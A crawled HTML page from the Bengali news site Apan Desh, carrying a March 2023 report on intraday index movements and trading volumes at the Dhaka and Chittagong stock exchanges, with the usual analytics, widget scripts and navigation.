

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailyapandesh.com/stock-market/news/4890
body_size: 11661
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title>সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে</title>

<!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-88C0FKZSGT'></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-88C0FKZSGT');</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WZ5JQJ93');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="description" content="সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে">
<meta name="keywords" content="সূচকের, ওঠানামায়, শেয়ারবাজারে, লেনদেন, চলছে">

<meta http-equiv="refresh" content="600">
<meta name="author" content="dailyapandesh.com">
<meta name="Developer" content="emythmakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="editor@dailyapandesh.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights ® Reserved by https://www.dailyapandesh.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="Apan Desh | আপন দেশ">
<meta property="og:title" content="সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে">
<meta property="og:description" content="সপ্তাহের চতুর্থ কার্যদিবস আজ বুধবার (১৫ মার্চ) দেশের প্রধান শেয়ারবাজার ঢাকা স্টক এক্সচেঞ্জ (ডিএসই) ও অপর শেয়ারবাজার চট্টগ্রাম স্টক এক্সচেঞ্জে (সিএসই) সূচকের ওঠানামায় লেনদেন চলছে।">
<meta property="og:url" content="https://www.dailyapandesh.com/stock-market/news/4890">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailyapandesh.com/media/imgAll/2021September/1-2303150606.jpg">
<meta property="og:locale" content="en_US">

<link rel="image_src" href="https://www.dailyapandesh.com/media/common/logo-fb.png">
<link rel="canonical" href="https://www.dailyapandesh.com/">

<link type="image/x-icon" rel="shortcut icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.dailyapandesh.com/media/common/favicon.ico">

<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/eMythMakers.css?19 January, 2026 11:59:35"><link rel="stylesheet" type="text/css" href="https://www.dailyapandesh.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.dailyapandesh.com/stock-market/news/4890",
	"articleBody" : "সপ্তাহের চতুর্থ কার্যদিবস আজ বুধবার (১৫ মার্চ) দেশের প্রধান শেয়ারবাজার ঢাকা স্টক এক্সচেঞ্জ (ডিএসই) ও অপর শেয়ারবাজার চট্টগ্রাম স্টক এক্সচেঞ্জে (সিএসই) সূচকের ওঠানামায় লেনদেন চলছে।",
	"articleSection" : "শেয়ার বাজার",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে",
		"@id":"https://www.dailyapandesh.com/stock-market/news/4890"
	},
	"headline": "সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.dailyapandesh.com/media/imgAll/2021September/1-2303150606.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১২:০৬, ১৫ মার্চ ২০২৩",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "apandesh.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.apandesh.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "সপ্তাহের চতুর্থ কার্যদিবস আজ বুধবার (১৫ মার্চ) দেশের প্রধান শেয়ারবাজার ঢাকা স্টক এক্সচেঞ্জ (ডিএসই) ও অপর শেয়ারবাজার চট্টগ্রাম স্টক এক্সচেঞ্জে (সিএসই) সূচকের ওঠানামায় লেনদেন চলছে।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.apandesh.com",
	"logo": "https://www.apandesh.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@apandesh.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/apandesh"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.dailyapandesh.com/media/imgAll/2021September/1-2303150606.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.apandesh.com",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.apandesh.com/stock-market",
				"name":"শেয়ার বাজার"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে",
				"@id": "https://www.dailyapandesh.com/stock-market/news/4890"
			}
		}
	]
}
</script>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
	OneSignal.init({
	  appId: "d589ea16-4043-4aa7-b19f-4406e740a40e",
	});
  });
</script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=64ec76de0ba20000199f7644&product=sop' async='async'></script>

</head>
<body>

<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src='https://www.googletagmanager.com/ns.html?id=GTM-WZ5JQJ93' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async src="https://cse.google.com/cse.js?cx=91b309c1d8c5c83f3"></script>
<header>
<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a class="navbar-brand Dlogo" href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="SearchSection text-right">
					<div class="search text-right">
							<div class="DateTimeBn">
							<p class="date1"> সোমবার ১৯ জানুয়ারি ২০২৬ </p> 
							<span class="divider"><i class="fa fa-square"></i></span>
							<p class="date1">৫&nbsp;মাঘ&nbsp;১৪৩২ বঙ্গাব্দ</p>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.facebook.com/Apandeshcom-112090351304415" class="SocialIcon"><i class="fa fa-facebook-f"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-twitter"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-youtube-play"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.linkedin.com/feed/" class="SocialIcon"><i class="fa fa-linkedin"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="https://www.instagram.com/apandesh.we/" class="SocialIcon"><i class="fa fa-instagram"></i></a>
							<span class="divider"><i class="fa fa-square"></i></span>
							<a href="" class="SocialIcon"><i class="fa fa-rss"></i></a>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse d-flex justify-content-end" id="navbarSupportedContent">
					<ul class="navbar-nav ml-auto">
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/"><i class="fa fa-home"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/country" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">সারাদেশ</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/dhaka">ঢাকা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/chattogram">চট্টগ্রাম</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/sylhet">সিলেট</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rajshahi">রাজশাহী</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/khulna">খুলনা</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/barishal">বরিশাল</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/rangpur">রংপুর</a></li>
								<li><a class="dropdown-item" href="https://www.dailyapandesh.com/divisions/mymensingh">ময়মনসিংহ</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.dailyapandesh.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/law-court">আইন-আদালত</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/special-report">বিশেষ প্রতিবেদন</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
										</ul>
									</div>
									<div class="col-md-3">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারি</a></li>
											<li><a class="dropdown-item" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালরি</a></li>
										</ul>
									</div>
								</div>
							</div>
						</li>

						<li class="nav-item">
						<div class="d-flex justify-content-end SearchArea nav-link">
						<form action="" id="cse-search-box">	
							<div class="search">
								<input type="hidden" name="cx" value="91b309c1d8c5c83f3">
								<input type="hidden" name="ie" value="utf-8">	
								<i class="fa fa-search" aria-hidden="true"></i>
								<div class="search-box">
									<input type="text" name="q" id="q" placeholder="এখানে লিখুন...">
									<input type="submit" name="sa" id="sa" value="খুঁজুন" />
								</div>
							</div>
						</form>
						</div>
						</li>
					</ul>

				</div>
			</nav>
		</div>
	</div>
</div>
<div class="search_block Hide" style="display: none;">
	<div class="container">
		<div class="col-xl p-0">
			<form action="" method="get">
				<div class="search_logo display-flex">
					<input type="text" name="title" placeholder="Search here...">
					<button><i class="fa fa-search"></i></button>
					<a href="" class="close-search"><i class="fa fa-times"></i></a>
				</div>
			</form>
		</div>
	</div>
</div>
</div>
</div>

<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
<div class="row">
	<div class="col-sm-12">
		<div class="DLogoMobile display-flex">
			<div class="mr-auto menu-left">
				<i class="fa fa-bars show"></i>
				<i class="fa fa-times hide" aria-hidden="true"></i>
			</div>
			<div class="m-auto LogoDate">
				<a href="https://www.dailyapandesh.com/"><img src="https://www.dailyapandesh.com/media/common/logo.png" alt="Apan Desh | আপন দেশ" title="Apan Desh | আপন দেশ" class="img-fluid"></a>
			</div>
		</div>
	</div>
</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
<div class="row LiveViewMenu">
	<div class="col-xl">
		<div class="MobileMenuTop">
			<div class="row pb-4">
				<div class="col-xl p-0">
					<div class="MobileDateArea">
						<p class="date">
							<i class="fa fa-calendar" aria-hidden="true"></i><span> সোমবার ১৯ জানুয়ারি ২০২৬, </span> ৫&nbsp;মাঘ&nbsp;১৪৩২						</p> 
					</div>
					<div class="MobileMenuSocial d-flex justify-content-center">
						<div class="DSocialLink DSocialLinkMobile">
							<ul>
								<li>
									<div class="menu-search">
										<a class="nav-link-search" href="">
											<i class="fa fa-search"></i>
										</a>
									</div>
								</li>
								<li><a href="https://www.facebook.com/Apandeshcom-112090351304415" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
								<li><a href="https://www.linkedin.com/feed/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
								<li><a href="https://www.instagram.com/apandesh.we/" target="_blank"><i class="fa fa-instagram"></i></a></li>
								<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">প্রচ্ছদ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/economics">অর্থ-বাণিজ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/entertainment">বিনোদন</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/education">শিক্ষা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/lifestyle">লাইফ স্টাইল</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agriculture">কৃষি-পরিবেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/agile-life">জনশক্তি-প্রবাস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/crime-acc">অপরাধ-দুদক</a></li>
					</ul>
				</div>
				<div class="col-6">
					<ul>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/health">স্বাস্থ্য</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/opinion">আপন কথা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/literature">সাহিত্য </a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/media">গণমাধ্যম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/">কনভার্টার</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/science-technology">বিজ্ঞান-প্রযুক্তি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/special-report">বিশেষ রিপোর্ট</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/job-offering">চাকরি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/religion">ধর্ম</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/archives">আর্কাইভস</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/photo-story">ফটো গ্যালারী</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.dailyapandesh.com/videogallery">ভিডিও গ্যালারী</a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
</header>
<div class="gcse-search"></div>
<main>
<div class="container">
	<section>
		<div class="CatInfoDetails"><a href="https://www.dailyapandesh.com/stock-market">শেয়ার বাজার</a></div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
										<h1>সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে</h1>
				</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>নিজস্ব প্রতিবেদক</h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১২:০৬, ১৫ মার্চ ২০২৩</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> 
								<!-- ShareThis BEGIN -->
								<div class="sharethis-inline-share-buttons"></div>
								<!-- ShareThis END -->
							</div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																			<img src="https://www.dailyapandesh.com/media/imgAll/2021September/1-2303150606.jpg" alt="সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে" title="সূচকের ওঠানামায় শেয়ারবাজারে লেনদেন চলছে" class="img-fluid img100 TopImg">
										<p class="DDetailsCaption">ফাইল ছবি</p>
																	</div>
							</div>

							<div id="contentDetails">
								<p style="text-align:justify">সপ্তাহের চতুর্থ কার্যদিবস আজ বুধবার (১৫ মার্চ) দেশের প্রধান শেয়ারবাজার ঢাকা স্টক এক্সচেঞ্জ (ডিএসই) ও অপর শেয়ারবাজার চট্টগ্রাম স্টক এক্সচেঞ্জে (সিএসই) সূচকের ওঠানামায় লেনদেন চলছে।</p>

<p style="text-align:justify">এদিন লেনদেন শুরুর আধা ঘণ্টা পর অর্থাৎ সকাল সাড়ে ১০টায় ডিএসইর সাধারণ সূচক ডিএসইএক্স আগের দিনের চেয়ে এক পয়েন্ট বেড়ে ছয় হাজার ২৩৩ পয়েন্টে অবস্থান করে। ডিএসই শরীয়াহ্ সূচক এক পয়েন্ট এবং ডিএসই-৩০ সূচক দুই পয়েন্ট বেড়ে যথাক্রমে ১৩৫৫ ও ২২২০ পয়েন্টে রয়েছে। এই সময়ের মধ্যে লেনদেন হয়েছে ৭৮ কোটি ২২ লাখ টাকার শেয়ার ও মিউচ্যুয়াল ফান্ডের ইউনিট।</p>

<p style="text-align:justify">বুধবার প্রতিবেদন লেখা পর্যন্ত সময়ে লেনদেন হওয়া কোম্পানিগুলোর মধ্যে দাম বেড়েছে ৪৯টির, কমেছে ৫২টির এবং অপরিবর্তিত রয়েছে ৮৮টি কোম্পানির শেয়ার।</p>

<p style="text-align:justify">সকাল সাড়ে ১০টা পর্যন্ত লেনদেনের শীর্ষে থাকা ১০ কোম্পানি হলো- মেঘনা লাইফ, আমরা নেটওয়ার্কস, রূপালী লাইফ, এডিএন টেলিকম, বেঙ্গল থার্মোপ্লাস্টিক, সোনালি লাইফ, জেনেক্স, বিডিকম, আলহাজ্ব টেক্সটাইল ও সি পার্ল।</p>

<p style="text-align:justify">এর আগে লেনদেন শুরুর প্রথম পাঁচ মিনিটে ডিএসইএক্স সূচক বাড়ে সাত পয়েন্ট। সকাল ১০টা ১০ মিনিটে সূচক আগের অবস্থান থেকে পাঁচ পয়েন্ট কমে যায়। এরপর সূচকের গতি ঊর্ধ্বমুখী দেখা যায়। লেনদেন শুরুর ২০ মিনিট পর সকাল ১০টা ২০ মিনিটে সূচক আগের দিনের চেয়ে দুই পয়েন্ট বেড়ে ছয় হাজার ২৩৪ পয়েন্টে অবস্থান করে।</p>

<p style="text-align:justify">অপরদিকে লেনদেন শুরুর আধা ঘণ্টা পর সকাল সাড়ে ১০টায় চট্টগ্রাম স্টক এক্সচেঞ্জের (সিএসই) সিএএসপিআই সূচক তিন পয়েন্ট কমে ১৮ হাজার ৩৮৬ পয়েন্টে অবস্থান করে। এরপর সূচকের গতি ঊর্ধ্বমুখী দেখা যায়।</p>

<p style="text-align:justify">এদিন সকাল সাড়ে ১০টা পর্যন্ত সিএসইতে লেনদেন হয়েছে ৩৪ লাখ টাকার শেয়ার ও মিউচ্যুয়াল ফান্ডের ইউনিট। এসময়ের পাঁচটি কোম্পানির দাম বেড়েছে, কমেছে ১০টি এবং অপরিবর্তিত রয়েছে নয়টি কোম্পানি শেয়ারের দর।</p>

<p style="text-align:justify">আপন দেশ/আরএ</p>							</div>

							<div class="row"><div class="col-sm-12">
															</div></div>

							<div class="row"><div class="col-sm-12">
								<p class="pEndNote">মন্তব্য করুন # 
খবরের বিষয়বস্তুর সঙ্গে মিল আছে এবং আপত্তিজনক নয়- এমন মন্তব্যই প্রদর্শিত হবে। মন্তব্যগুলো পাঠকের নিজস্ব মতামত, আপন দেশ ডটকম- এর দায়ভার নেবে না।</p>							</div></div>


							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5>
										<!-- ShareThis BEGIN -->
										<div class="sharethis-inline-share-buttons"></div>
										<!-- ShareThis END -->
										</div>
									</div>
								</div>
							</div>

							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.dailyapandesh.com/stock-market/news/4890" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন  </p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/stock-market/news/45462">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Lovello-Daily-ApanDesh-2601180856-SM.jpg" alt="লাভেলো আইসক্রিমের আয় বেড়েছে" title="লাভেলো আইসক্রিমের আয় বেড়েছে" class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>লাভেলো আইসক্রিমের আয় বেড়েছে</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/stock-market/news/45460">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Anlima-Yarn-Dyeing-Daily-ApDesh-2601180821-SM.jpg" alt="আনলিমা ইয়ার্ন ডাইংয়ের পর্ষদ সভার তারিখ ঘোষণা " title="আনলিমা ইয়ার্ন ডাইংয়ের পর্ষদ সভার তারিখ ঘোষণা " class="img-fluid img100 ImgRatio"></picture></figure></div>
									<p>আনলিমা ইয়ার্ন ডাইংয়ের পর্ষদ সভার তারিখ ঘোষণা </p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.dailyapandesh.com/stock-market/news/45303">
									<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.dailyapandesh.com/media/imgAll/2021September/SM/Square-pharma-Daily-ApanDes-2601150733-SM.jpg" alt="শেয়ার কিনবেন স্কয়ার ফার্মার পরিচালক" title="শেয়ার কিনবেন স্কয়ার ফার্মার পরিচালক" class="img-fluid img100 ImgRatio"></picture></figure></div>
